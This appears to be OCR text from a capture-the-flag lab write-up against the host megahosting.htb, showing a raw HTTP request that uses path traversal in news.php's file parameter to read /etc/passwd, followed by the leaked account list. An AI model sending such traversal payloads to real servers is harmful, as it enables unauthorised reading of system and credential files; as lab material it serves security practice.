 GET /news.php?file=../../../../../../etc/passwd HTTP/1.1
Host: megahosting.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
40 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
41 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
42 tomcat:x:997:997::/opt/tomcat:/bin/false
43 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
44 ash:x:1000:1000:clive:/home/ash:/bin/bash
45